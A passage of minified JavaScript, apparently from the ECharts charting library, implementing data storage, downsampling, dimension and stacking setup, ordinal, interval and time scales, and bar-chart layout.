t)t.hasOwnProperty(r)&&i.push(r);0;var o=i.length;if(o){var a=this.count(),s=new(um(this))(a),l=0,u=i[0],h=Mm(i,(function(t){return e._dimensionInfos[t].index})),c=t[u][0],p=t[u][1],d=this._storageArr,f=!1;if(!this._indices){var g=0;if(1===o){for(var y=d[h[0]],v=0;v<n;v++){((b=y[v])>=c&&b<=p||isNaN(b))&&(s[l++]=g),g++}f=!0}else if(2===o){y=d[h[0]];var m=d[h[1]],_=t[i[1]][0],x=t[i[1]][1];for(v=0;v<n;v++){var b=y[v],w=m[v];(b>=c&&b<=p||isNaN(b))&&(w>=_&&w<=x||isNaN(w))&&(s[l++]=g),g++}f=!0}}if(!f)if(1===o)for(v=0;v<a;v++){var S=this.getRawIndex(v);((b=d[h[0]][S])>=c&&b<=p||isNaN(b))&&(s[l++]=S)}else for(v=0;v<a;v++){for(var M=!0,I=(S=this.getRawIndex(v),0);I<o;I++){var T=i[I];((b=d[h[I]][S])<t[T][0]||b>t[T][1])&&(M=!1)}M&&(s[l++]=this.getRawIndex(v))}return l<a&&(this._indices=s),this._count=l,this._extent={},this.getRawIndex=this._indices?pm:cm,this}}},t.prototype.mapArray=function(t,e,n,i){"function"==typeof t&&(i=n,n=e,e=t,t=[]),n=n||i||this;var r=[];return this.each(t,(function(){r.push(e&&e.apply(this,arguments))}),n),r},t.prototype.map=function(t,e,n,i){var r=n||i||this,o=Mm(ym(t),this.getDimension,this);var a=vm(this,o),s=a._storage;a._indices=this._indices,a.getRawIndex=a._indices?pm:cm;for(var l=[],u=o.length,h=this.count(),c=[],p=a._rawExtent,d=0;d<h;d++){for(var f=0;f<u;f++)c[f]=this.get(o[f],d);c[u]=d;var g=e&&e.apply(r,c);if(null!=g){"object"!=typeof g&&(l[0]=g,g=l);for(var y=this.getRawIndex(d),v=0;v<g.length;v++){var m=o[v],_=g[v],x=p[m],b=s[m];b&&(b[y]=_),_<x[0]&&(x[0]=_),_>x[1]&&(x[1]=_)}}}return a},t.prototype.downSample=function(t,e,n,i){for(var r=vm(this,[t]),o=r._storage,a=[],s=wm(1/e),l=o[t],u=this.count(),h=r._rawExtent[t],c=new(um(this))(u),p=0,d=0;d<u;d+=s){s>u-d&&(s=u-d,a.length=s);for(var f=0;f<s;f++){var g=this.getRawIndex(d+f);a[f]=l[g]}var y=n(a),v=this.getRawIndex(Math.min(d+i(a,y)||0,u-1));l[v]=y,y<h[0]&&(h[0]=y),y>h[1]&&(h[1]=y),c[p++]=v}return r._count=p,r._indices=c,r.getRawIndex=pm,r},t.prototype.lttbDownSample=function(t,e){var n,i,r,o=vm(this,[]),a=o._storage[t],s=this.count(),l=new(um(this))(s),u=0,h=wm(1/e),c=this.getRawIndex(0);l[u++]=c;for(var p=1;p<s-1;p+=h){for(var d=Math.min(p+h,s-1),f=Math.min(p+2*h,s),g=(f+d)/2,y=0,v=d;v<f;v++){var m=a[S=this.getRawIndex(v)];isNaN(m)||(y+=m)}y/=f-d;var _=p,x=Math.min(p+h,s),b=p-1,w=a[c];n=-1,r=_;for(v=_;v<x;v++){var S;m=a[S=this.getRawIndex(v)];isNaN(m)||(i=Math.abs((b-g)*(m-w)-(b-v)*(y-w)))>n&&(n=i,r=S)}l[u++]=r,c=r}return l[u++]=this.getRawIndex(s-1),o._count=u,o._indices=l,o.getRawIndex=pm,o},t.prototype.getItemModel=function(t){var e=this.hostModel,n=this.getRawDataItem(t);return new Sh(n,e,e&&e.ecModel)},t.prototype.diff=function(t){var e=this;return new rm(t?t.getIndices():[],this.getIndices(),(function(e){return dm(t,e)}),(function(t){return dm(e,t)}))},t.prototype.getVisual=function(t){var e=this._visual;return e&&e[t]},t.prototype.setVisual=function(t,e){this._visual=this._visual||{},Sm(t)?I(this._visual,t):this._visual[t]=e},t.prototype.getItemVisual=function(t,e){var n=this._itemVisuals[t],i=n&&n[e];return null==i?this.getVisual(e):i},t.prototype.hasItemVisual=function(){return this._itemVisuals.length>0},t.prototype.ensureUniqueItemVisual=function(t,e){var n=this._itemVisuals,i=n[t];i||(i=n[t]={});var r=i[e];return null==r&&(F(r=this.getVisual(e))?r=r.slice():Sm(r)&&(r=I({},r)),i[e]=r),r},t.prototype.setItemVisual=function(t,e,n){var i=this._itemVisuals[t]||{};this._itemVisuals[t]=i,Sm(e)?I(i,e):i[e]=n},t.prototype.clearAllVisual=function(){this._visual={},this._itemVisuals=[]},t.prototype.setLayout=function(t,e){if(Sm(t))for(var n in t)t.hasOwnProperty(n)&&this.setLayout(n,t[n]);else this._layout[t]=e},t.prototype.getLayout=function(t){return this._layout[t]},t.prototype.getItemLayout=function(t){return this._itemLayouts[t]},t.prototype.setItemLayout=function(t,e,n){this._itemLayouts[t]=n?I(this._itemLayouts[t]||{},e):e},t.prototype.clearItemLayouts=function(){this._itemLayouts.length=0},t.prototype.setItemGraphicEl=function(t,e){var n=this.hostModel;if(e){var i=ys(e);i.dataIndex=t,i.dataType=this.dataType,i.seriesIndex=n&&n.seriesIndex,"group"===e.type&&e.traverse(_m,e)}this._graphicEls[t]=e},t.prototype.getItemGraphicEl=function(t){return this._graphicEls[t]},t.prototype.eachItemGraphicEl=function(t,e){P(this._graphicEls,(function(n,i){n&&t&&t.call(e,n,i)}))},t.prototype.cloneShallow=function(e){e||(e=new t(Mm(this.dimensions,this.getDimensionInfo,this),this.hostModel));if(e._storage=this._storage,e._storageArr=this._storageArr,xm(e,this),this._indices){var n=this._indices.constructor;if(n===Array){var i=this._indices.length;e._indices=new n(i);for(var r=0;r<i;r++)e._indices[r]=this._indices[r]}else e._indices=new n(this._indices)}else e._indices=null;return e.getRawIndex=e._indices?pm:cm,e},t.prototype.wrapMethod=function(t,e){var n=this[t];"function"==typeof n&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=n.apply(this,arguments);return e.apply(this,[t].concat(nt(arguments)))})},t.internalField=function(){function e(t,e,n,i){return bd(t[i],this._dimensionInfos[e])}sm={arrayRows:e,objectRows:function(t,e,n,i){return bd(t[e],this._dimensionInfos[e])},keyedColumns:e,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return!this._rawData.pure&&function(t){return X(t)&&!(t instanceof Array)}(t)&&(this.hasItemOption=!0),bd(r instanceof Array?r[i]:r,this._dimensionInfos[e])},typedArray:function(t,e,n,i){return t[i]}},lm=function(t){var e=t._invertedIndicesMap;P(e,(function(n,i){var r=t._dimensionInfos[i].ordinalMeta;if(r){n=e[i]=new Am(r.categories.length);for(var o=0;o<n.length;o++)n[o]=-1;for(o=0;o<t._count;o++)n[t.get(i,o)]=o}}))},fm=function(t,e,n,i){var r,o=t._storageArr[e];return o&&(r=o[i],n&&n.categories.length&&(r=n.categories[r])),Tr(r,null)},um=function(t){return t._rawCount>65535?Cm:Dm},hm=function(t,e,n,i){var r=Tm[e.type],o=e.name;if(i){var a=t[o],s=a&&a.length;if(s!==n){for(var l=new r(n),u=0;u<s;u++)l[u]=a[u];t[o]=l}}else t[o]=new r(n)},cm=function(t){return t},pm=function(t){return t<this._count&&t>=0?this._indices[t]:-1},dm=function(t,e){var n=t._idList[e];return null==n&&null!=t._idDimIdx&&(n=fm(t,t._idDimIdx,t._idOrdinalMeta,e)),null==n&&(n="e\0\0"+e),n},ym=function(t){return F(t)||(t=null!=t?[t]:[]),t},function(t,e){for(var n=0;n<e.length;n++)t._dimensionInfos[e[n]]||console.error("Unkown dimension "+e[n])},vm=function(e,n){var i=e.dimensions,r=new t(Mm(i,e.getDimensionInfo,e),e.hostModel);xm(r,e);for(var o,a,s=r._storage={},l=e._storage,u=r._storageArr=[],h=0;h<i.length;h++){var c=i[h];l[c]&&(A(n,c)>=0?(s[c]=(o=l[c],a=void 0,(a=o.constructor)===Array?o.slice():new a(o)),r._rawExtent[c]=mm(),r._extent[c]=null):s[c]=l[c],u.push(s[c]))}return r},mm=function(){return[1/0,-1/0]},_m=function(t){var e=ys(t),n=ys(this);e.seriesIndex=n.seriesIndex,e.dataIndex=n.dataIndex,e.dataType=n.dataType},xm=function(t,e){P(Lm.concat(e.__wrappedMethods||[]),(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t.__wrappedMethods=e.__wrappedMethods,P(km,(function(n){t[n]=w(e[n])})),t._calculationInfo=I({},e._calculationInfo)},gm=function(t,e){var n=t._nameList,i=t._idList,r=t._nameDimIdx,o=t._idDimIdx,a=n[e],s=i[e];if(null==a&&null!=r&&(n[e]=a=fm(t,r,t._nameOrdinalMeta,e)),null==s&&null!=o&&(i[e]=s=fm(t,o,t._idOrdinalMeta,e)),null==s&&null!=a){var l=t._nameRepeatCount,u=l[a]=(l[a]||0)+1;s=a,u>1&&(s+="__ec__"+u),i[e]=s}}}(),t}();function Om(t,e,n){Kp(e)||(e=Jp(e)),n=n||{},t=(t||[]).slice();for(var i=(n.dimsDef||[]).slice(),r=ht(),o=ht(),a=[],s=function(t,e,n,i){var r=Math.max(t.dimensionsDetectedCount||1,e.length,n.length,i||0);return P(e,(function(t){var e;X(t)&&(e=t.dimsDef)&&(r=Math.max(r,e.length))})),r}(e,t,i,n.dimCount),l=0;l<s;l++){var u=i[l],h=i[l]=I({},X(u)?u:{name:u}),c=h.name,p=a[l]=new bm;null!=c&&null==r.get(c)&&(p.name=p.displayName=c,r.set(c,l)),null!=h.type&&(p.type=h.type),null!=h.displayName&&(p.displayName=h.displayName)}var d=n.encodeDef;!d&&n.encodeDefaulter&&(d=n.encodeDefaulter(e,s));var f=ht(d);f.each((function(t,e){var n=_r(t).slice();if(1===n.length&&!H(n[0])&&n[0]<0)f.set(e,!1);else{var i=f.set(e,[]);P(n,(function(t,n){var o=H(t)?r.get(t):t;null!=o&&o<s&&(i[n]=o,y(a[o],e,n))}))}}));var g=0;function y(t,e,n){null!=Vc.get(e)?t.otherDims[e]=n:(t.coordDim=e,t.coordDimIndex=n,o.set(e,!0))}P(t,(function(t){var e,n,i,r;if(H(t))e=t,r={};else{e=(r=t).name;var o=r.ordinalMeta;r.ordinalMeta=null,(r=w(r)).ordinalMeta=o,n=r.dimsDef,i=r.otherDims,r.name=r.coordDim=r.coordDimIndex=r.dimsDef=r.otherDims=null}var s=f.get(e);if(!1!==s){if(!(s=_r(s)).length)for(var l=0;l<(n&&n.length||1);l++){for(;g<a.length&&null!=a[g].coordDim;)g++;g<a.length&&s.push(g++)}P(s,(function(t,o){var s=a[t];if(y(T(s,r),e,o),null==s.name&&n){var l=n[o];!X(l)&&(l={name:l}),s.name=s.displayName=l.name,s.defaultTooltip=l.defaultTooltip}i&&T(s.otherDims,i)}))}}));var v=n.generateCoord,m=n.generateCoordCount,_=null!=m;m=v?m||1:0;for(var x=v||"value",b=0;b<s;b++){null==(p=a[b]=a[b]||new bm).coordDim&&(p.coordDim=Rm(x,o,_),p.coordDimIndex=0,(!v||m<=0)&&(p.isExtraCoord=!0),m--),null==p.name&&(p.name=Rm(p.coordDim,r,!1)),null!=p.type||ep(e,b)!==jc&&(!p.isExtraCoord||null==p.otherDims.itemName&&null==p.otherDims.seriesName)||(p.type="ordinal")}return a}function Rm(t,e,n){if(n||null!=e.get(t)){for(var i=0;null!=e.get(t+i);)i++;t+=i}return e.set(t,!0),t}function Nm(t,e){return Om((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})}var Em=function(t){this.coordSysDims=[],this.axisMap=ht(),this.categoryAxisMap=ht(),this.coordSysName=t};var zm={cartesian2d:function(t,e,n,i){var r=t.getReferringComponents("xAxis",Or).models[0],o=t.getReferringComponents("yAxis",Or).models[0];e.coordSysDims=["x","y"],n.set("x",r),n.set("y",o),Bm(r)&&(i.set("x",r),e.firstCategoryDimIndex=0),Bm(o)&&(i.set("y",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},singleAxis:function(t,e,n,i){var r=t.getReferringComponents("singleAxis",Or).models[0];e.coordSysDims=["single"],n.set("single",r),Bm(r)&&(i.set("single",r),e.firstCategoryDimIndex=0)},polar:function(t,e,n,i){var r=t.getReferringComponents("polar",Or).models[0],o=r.findAxisModel("radiusAxis"),a=r.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],n.set("radius",o),n.set("angle",a),Bm(o)&&(i.set("radius",o),e.firstCategoryDimIndex=0),Bm(a)&&(i.set("angle",a),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,n,i){e.coordSysDims=["lng","lat"]},parallel:function(t,e,n,i){var r=t.ecModel,o=r.getComponent("parallel",t.get("parallelIndex")),a=e.coordSysDims=o.dimensions.slice();P(o.parallelAxisIndex,(function(t,o){var s=r.getComponent("parallelAxis",t),l=a[o];n.set(l,s),Bm(s)&&(i.set(l,s),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=o))}))}};function Bm(t){return"category"===t.get("type")}function Vm(t,e,n){var i,r,o,a,s=(n=n||{}).byIndex,l=n.stackedCoordDimension,u=!(!t||!t.get("stack"));if(P(e,(function(t,n){H(t)&&(e[n]=t={name:t}),u&&!t.isExtraCoord&&(s||i||!t.ordinalMeta||(i=t),r||"ordinal"===t.type||"time"===t.type||l&&l!==t.coordDim||(r=t))})),!r||s||i||(s=!0),r){o="__\0ecstackresult",a="__\0ecstackedover",i&&(i.createInvertedIndices=!0);var h=r.coordDim,c=r.type,p=0;P(e,(function(t){t.coordDim===h&&p++})),e.push({name:o,coordDim:h,coordDimIndex:p,type:c,isExtraCoord:!0,isCalculationCoord:!0}),p++,e.push({name:a,coordDim:a,coordDimIndex:p,type:c,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:r&&r.name,stackedByDimension:i&&i.name,isStackedByIndex:s,stackedOverDimension:a,stackResultDimension:o}}function Fm(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}function Gm(t,e){return Fm(t,e)?t.getCalculationInfo("stackResultDimension"):e}function Hm(t,e,n){n=n||{},Kp(t)||(t=Jp(t));var i,r=e.get("coordinateSystem"),o=_p.get(r),a=function(t){var e=t.get("coordinateSystem"),n=new Em(e),i=zm[e];if(i)return i(t,n,n.axisMap,n.categoryAxisMap),n}(e);a&&a.coordSysDims&&(i=O(a.coordSysDims,(function(t){var e={name:t},n=a.axisMap.get(t);if(n){var i=n.get("type");e.type=am(i)}return e}))),i||(i=o&&(o.getDimensionsInfo?o.getDimensionsInfo():o.dimensions.slice())||["x","y"]);var s,l,u=n.useEncodeDefaulter,h=Nm(t,{coordDimensions:i,generateCoord:n.generateCoord,encodeDefaulter:G(u)?u:u?V(Jc,i,e):null});a&&P(h,(function(t,e){var i=t.coordDim,r=a.categoryAxisMap.get(i);r&&(null==s&&(s=e),t.ordinalMeta=r.getOrdinalMeta(),n.createInvertedIndices&&(t.createInvertedIndices=!0)),null!=t.otherDims.itemName&&(l=!0)})),l||null==s||(h[s].otherDims.itemName=0);var c=Vm(e,h),p=new Pm(h,e);p.setCalculationInfo(c);var d=null!=s&&function(t){if(t.sourceFormat===Fc){var e=function(t){var e=0;for(;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!F(wr(e))}}(t)?function(t,e,n,i){return i===s?n:this.defaultDimValueGetter(t,e,n,i)}:null;return p.hasItemOption=!1,p.initData(t,null,d),p}var Wm=function(){function t(t){this._setting=t||{},this._extent=[1/0,-1/0]}return t.prototype.getSetting=function(t){return this._setting[t]},t.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},t.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},t.prototype.getExtent=function(){return this._extent.slice()},t.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},t.prototype.isInExtentRange=function(t){return this._extent[0]<=t&&this._extent[1]>=t},t.prototype.isBlank=function(){return this._isBlank},t.prototype.setBlank=function(t){this._isBlank=t},t}();jr(Wm);var Ym=function(){function t(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}return t.createByAxisModel=function(e){var n=e.option,i=n.data,r=i&&O(i,Xm);return new t({categories:r,needCollect:!r,deduplication:!1!==n.dedplication})},t.prototype.getOrdinal=function(t){return this._getOrCreateMap().get(t)},t.prototype.parseAndCollect=function(t){var e,n=this._needCollect;if("string"!=typeof t&&!n)return t;if(n&&!this._deduplication)return e=this.categories.length,this.categories[e]=t,e;var i=this._getOrCreateMap();return null==(e=i.get(t))&&(n?(e=this.categories.length,this.categories[e]=t,i.set(t,e)):e=NaN),e},t.prototype._getOrCreateMap=function(){return this._map||(this._map=ht(this.categories))},t}();function Xm(t){return X(t)&&null!=t.value?t.value:t+""}var Um=ji;function Zm(t,e,n,i){var r={},o=t[1]-t[0],a=r.interval=sr(o/e,!0);null!=n&&a<n&&(a=r.interval=n),null!=i&&a>i&&(a=r.interval=i);var s=r.intervalPrecision=jm(a);return function(t,e){!isFinite(t[0])&&(t[0]=e[0]),!isFinite(t[1])&&(t[1]=e[1]),qm(t,0,e),qm(t,1,e),t[0]>t[1]&&(t[0]=t[1])}(r.niceTickExtent=[Um(Math.ceil(t[0]/a)*a,s),Um(Math.floor(t[1]/a)*a,s)],t),r}function jm(t){return $i(t)+2}function qm(t,e,n){t[e]=Math.max(Math.min(t[e],n[1]),n[0])}function Km(t,e){return t>=e[0]&&t<=e[1]}function $m(t,e){return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])}function Jm(t,e){return t*(e[1]-e[0])+e[0]}var Qm=function(t){function e(e){var n=t.call(this,e)||this;n.type="ordinal";var i=n.getSetting("ordinalMeta");return i||(i=new Ym({})),F(i)&&(i=new Ym({categories:O(i,(function(t){return X(t)?t.value:t}))})),n._ordinalMeta=i,n._extent=n.getSetting("extent")||[0,i.categories.length-1],n}return n(e,t),e.prototype.parse=function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},e.prototype.contain=function(t){return Km(t=this.parse(t),this._extent)&&null!=this._ordinalMeta.categories[t]},e.prototype.normalize=function(t){return $m(t=this._getTickNumber(this.parse(t)),this._extent)},e.prototype.scale=function(t){return t=Math.round(Jm(t,this._extent)),this.getRawOrdinalNumber(t)},e.prototype.getTicks=function(){for(var t=[],e=this._extent,n=e[0];n<=e[1];)t.push({value:n}),n++;return t},e.prototype.getMinorTicks=function(t){},e.prototype.setSortInfo=function(t){if(null!=t){for(var e=t.ordinalNumbers,n=this._ordinalNumbersByTick=[],i=this._ticksByOrdinalNumber=[],r=0,o=this._ordinalMeta.categories.length,a=Math.min(o,e.length);r<a;++r){var s=e[r];n[r]=s,i[s]=r}for(var l=0;r<o;++r){for(;null!=i[l];)l++;n.push(l),i[l]=r}}else this._ordinalNumbersByTick=this._ticksByOrdinalNumber=null},e.prototype._getTickNumber=function(t){var e=this._ticksByOrdinalNumber;return e&&t>=0&&t<e.length?e[t]:t},e.prototype.getRawOrdinalNumber=function(t){var e=this._ordinalNumbersByTick;return e&&t>=0&&t<e.length?e[t]:t},e.prototype.getLabel=function(t){if(!this.isBlank()){var e=this.getRawOrdinalNumber(t.value),n=this._ordinalMeta.categories[e];return null==n?"":n+""}},e.prototype.count=function(){return this._extent[1]-this._extent[0]+1},e.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},e.prototype.isInExtentRange=function(t){return t=this._getTickNumber(t),this._extent[0]<=t&&this._extent[1]>=t},e.prototype.getOrdinalMeta=function(){return this._ordinalMeta},e.prototype.niceTicks=function(){},e.prototype.niceExtent=function(){},e.type="ordinal",e}(Wm);Wm.registerClass(Qm);var t_=ji,e_=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="interval",e._interval=0,e._intervalPrecision=2,e}return n(e,t),e.prototype.parse=function(t){return t},e.prototype.contain=function(t){return Km(t,this._extent)},e.prototype.normalize=function(t){return $m(t,this._extent)},e.prototype.scale=function(t){return Jm(t,this._extent)},e.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=parseFloat(t)),isNaN(e)||(n[1]=parseFloat(e))},e.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),this.setExtent(e[0],e[1])},e.prototype.getInterval=function(){return this._interval},e.prototype.setInterval=function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=jm(t)},e.prototype.getTicks=function(t){var e=this._interval,n=this._extent,i=this._niceExtent,r=this._intervalPrecision,o=[];if(!e)return o;n[0]<i[0]&&(t?o.push({value:t_(i[0]-e,r)}):o.push({value:n[0]}));for(var a=i[0];a<=i[1]&&(o.push({value:a}),(a=t_(a+e,r))!==o[o.length-1].value);)if(o.length>1e4)return[];var s=o.length?o[o.length-1].value:i[1];return n[1]>s&&(t?o.push({value:t_(s+e,r)}):o.push({value:n[1]})),o},e.prototype.getMinorTicks=function(t){for(var e=this.getTicks(!0),n=[],i=this.getExtent(),r=1;r<e.length;r++){for(var o=e[r],a=e[r-1],s=0,l=[],u=(o.value-a.value)/t;s<t-1;){var h=t_(a.value+(s+1)*u);h>i[0]&&h<i[1]&&l.push(h),s++}n.push(l)}return n},e.prototype.getLabel=function(t,e){if(null==t)return"";var n=e&&e.precision;return null==n?n=$i(t.value)||0:"auto"===n&&(n=this._intervalPrecision),hc(t_(t.value,n,!0))},e.prototype.niceTicks=function(t,e,n){t=t||5;var i=this._extent,r=i[1]-i[0];if(isFinite(r)){r<0&&(r=-r,i.reverse());var o=Zm(i,t,e,n);this._intervalPrecision=o.intervalPrecision,this._interval=o.interval,this._niceExtent=o.niceTickExtent}},e.prototype.niceExtent=function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var n=e[0];t.fixMax||(e[1]+=n/2),e[0]-=n/2}else e[1]=1;var i=e[1]-e[0];isFinite(i)||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var r=this._interval;t.fixMin||(e[0]=t_(Math.floor(e[0]/r)*r)),t.fixMax||(e[1]=t_(Math.ceil(e[1]/r)*r))},e.type="interval",e}(Wm);Wm.registerClass(e_);var n_="__ec_stack_",i_="undefined"!=typeof Float32Array?Float32Array:Array;function r_(t){return t.get("stack")||n_+t.seriesIndex}function o_(t){return t.dim+t.index}function a_(t,e){var n=[];return e.eachSeriesByType(t,(function(t){p_(t)&&!d_(t)&&n.push(t)})),n}function s_(t){var e=function(t){var e={};P(t,(function(t){var n=t.coordinateSystem.getBaseAxis();if("time"===n.type||"value"===n.type)for(var i=t.getData(),r=n.dim+"_"+n.index,o=i.mapDimension(n.dim),a=0,s=i.count();a<s;++a){var l=i.get(o,a);e[r]?e[r].push(l):e[r]=[l]}}));var n={};for(var i in e)if(e.hasOwnProperty(i)){var r=e[i];if(r){r.sort((function(t,e){return t-e}));for(var o=null,a=1;a<r.length;++a){var s=r[a]-r[a-1];s>0&&(o=null===o?s:Math.min(o,s))}n[i]=o}}return n}(t),n=[];return P(t,(function(t){var i,r=t.coordinateSystem.getBaseAxis(),o=r.getExtent();if("category"===r.type)i=r.getBandWidth();else if("value"===r.type||"time"===r.type){var a=r.dim+"_"+r.index,s=e[a],l=Math.abs(o[1]-o[0]),u=r.scale.getExtent(),h=Math.abs(u[1]-u[0]);i=s?l/h*s:l}else{var c=t.getData();i=Math.abs(o[1]-o[0])/c.count()}var p=Zi(t.get("barWidth"),i),d=Zi(t.get("barMaxWidth"),i),f=Zi(t.get("barMinWidth")||1,i),g=t.get("barGap"),y=t.get("barCategoryGap");n.push({bandWidth:i,barWidth:p,barMaxWidth:d,barMinWidth:f,barGap:g,barCategoryGap:y,axisKey:o_(r),stackId:r_(t)})})),l_(n)}function l_(t){var e={};P(t,(function(t,n){var i=t.axisKey,r=t.bandWidth,o=e[i]||{bandWidth:r,remainedWidth:r,autoWidthCount:0,categoryGap:null,gap:"20%",stacks:{}},a=o.stacks;e[i]=o;var s=t.stackId;a[s]||o.autoWidthCount++,a[s]=a[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!a[s].width&&(a[s].width=l,l=Math.min(o.remainedWidth,l),o.remainedWidth-=l);var u=t.barMaxWidth;u&&(a[s].maxWidth=u);var h=t.barMinWidth;h&&(a[s].minWidth=h);var c=t.barGap;null!=c&&(o.gap=c);var p=t.barCategoryGap;null!=p&&(o.categoryGap=p)}));var n={};return P(e,(function(t,e){n[e]={};var i=t.stacks,r=t.bandWidth,o=t.categoryGap;if(null==o){var a=z(i).length;o=Math.max(35-4*a,15)+"%"}var s=Zi(o,r),l=Zi(t.gap,1),u=t.remainedWidth,h=t.autoWidthCount,c=(u-s)/(h+(h-1)*l);c=Math.max(c,0),P(i,(function(t){var e=t.maxWidth,n=t.minWidth;if(t.width){i=t.width;e&&(i=Math.min(i,e)),n&&(i=Math.max(i,n)),t.width=i,u-=i+l*i,h--}else{var i=c;e&&e<i&&(i=Math.min(e,u)),n&&n>i&&(i=n),i!==c&&(t.width=i,u-=i+l*i,h--)}})),c=(u-s)/(h+(h-1)*l),c=Math.max(c,0);var p,d=0;P(i,(function(t,e){t.width||(t.width=c),p=t,d+=t.width*(1+l)})),p&&(d-=p.width*l);var f=-d/2;P(i,(function(t,i){n[e][i]=n[e][i]||{bandWidth:r,offset:f,width:t.width},f+=t.width*(1+l)}))})),n}function u_(t,e,n){if(t&&e){var i=t[o_(e)];return null!=i&&null!=n?i[r_(n)]:i}}function h_(t,e){var n=a_(t,e),i=s_(n),r={};P(n,(function(t){var e=t.getData(),n=t.coordinateSystem,o=n.getBaseAxis(),a=r_(t),s=i[o_(o)][a],l=s.offset,u=s.width,h=n.getOtherAxis(o),c=t.get("barMinHeight")||0;r[a]=r[a]||[],e.setLayout({bandWidth:s.bandWidth,offset:l,size:u});for(var p=e.mapDimension(h.dim),d=e.mapDimension(o.dim),f=Fm(e,p),g=h.isHorizontal(),y=f_(o,h),v=0,m=e.count();v<m;v++){var _=e.get(p,v),x=e.get(d,v),b=_>=0?"p":"n",w=y;f&&(r[a][x]||(r[a][x]={p:y,n:y}),w=r[a][x][b]);var S,M=void 0,I=void 0,T=void 0,C=void 0;if(g)M=w,I=(S=n.dataToPoint([_,x]))[1]+l,T=S[0]-y,C=u,Math.abs(T)<c&&(T=(T<0?-1:1)*c),isNaN(T)||f&&(r[a][x][b]+=T);else M=(S=n.dataToPoint([x,_]))[0]+l,I=w,T=u,C=S[1]-y,Math.abs(C)<c&&(C=(C<=0?-1:1)*c),isNaN(C)||f&&(r[a][x][b]+=C);e.setItemLayout(v,{x:M,y:I,width:T,height:C})}}))}var c_={seriesType:"bar",plan:df(),reset:function(t){if(p_(t)&&d_(t)){var e=t.getData(),n=t.coordinateSystem,i=n.master.getRect(),r=n.getBaseAxis(),o=n.getOtherAxis(r),a=e.mapDimension(o.dim),s=e.mapDimension(r.dim),l=o.isHorizontal(),u=l?0:1,h=u_(s_([t]),r,t).width;return h>.5||(h=.5),{progress:function(t,e){for(var c,p=t.count,d=new i_(2*p),f=new i_(2*p),g=new i_(p),y=[],v=[],m=0,_=0;null!=(c=t.next());)v[u]=e.get(a,c),v[1-u]=e.get(s,c),y=n.dataToPoint(v,null,y),f[m]=l?i.x+i.width:y[0],d[m++]=y[0],f[m]=l?y[1]:i.y+i.height,d[m++]=y[1],g[_++]=c;e.setLayout({largePoints:d,largeDataIndices:g,largeBackgroundPoints:f,barWidth:h,valueAxisStart:f_(r,o),backgroundStart:l?i.x:i.y,valueAxisHorizontal:l})}}}}};function p_(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function d_(t){return t.pipelineContext&&t.pipelineContext.large}function f_(t,e,n){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}var g_=function(t){function e(e){var n=t.call(this,e)||this;return n.type="time",n}return n(e,t),e.prototype.getLabel=function(t){var e=this.getSetting("useUTC");return Zh(t.value,Gh[function(t){switch(t){case"year":case"month":return"day";case"millisecond":return"millisecond";default:return"second"}}(Xh(this._minLevelUnit))]||Gh.second,e,this.getSetting("locale"))},e.prototype.getFormattedLabel=function(t,e,n){var i=this.getSetting("useUTC");return function(t,e,n,i,r){var o=null;if("string"==typeof n)o=n;else if("function"==typeof n)o=n(t.value,e,{level:t.level});else{var a=I({},Vh);if(t.level>0)for(var s=0;s<Hh.length;++s)a[Hh[s]]="{primary|"+a[Hh[s]]+"}";var l=n?!1===n.inherit?n:T(n,a):a,u=jh(t.value,r);if(l[u])o=l[u];else if(l.inherit){for(s=Wh.indexOf(u)-1;s>=0;--s)if(l[u]){o=l[u];break}o=o||a.none}if(F(o)){var h=null==t.level?0:t.level>=0?t.level:o.length+t.level;o=o[h=Math.min(h,o.length-1)]}}return Zh(new Date(t.value),o,r,i)}(t,e,n,this.getSetting("locale"),i)},e.prototype.getTicks=function(t){var e=this._interval,n=this._extent,i=[];if(!e)return i;i.push({value:n[0],level:0});var r=this.getSetting("useUTC"),o=function(t,e,n,i){var r=1e4,o=Wh,a=0;function s(t,e,n,r,o,a,s){for(var l=new Date(e),u=e,h=l[r]();u<n&&u<=i[1];)s.push({value:u}),h+=t,l[o](h),u=l.getTime();s.push({value:u,notAdd:!0})}function l(t,r,o){var a=[],l=!r.length;if(!function(t,e,n,i){var r=rr(e),o=rr(n),a=function(t){return qh(r,t,i)===qh(o,t,i)},s=function(){return a("year")},l=function(){return s()&&a("month")},u=function(){return l()&&a("day")},h=function(){return u()&&a("hour")},c=function(){return h()&&a("minute")},p=function(){return c()&&a("second")},d=function(){return 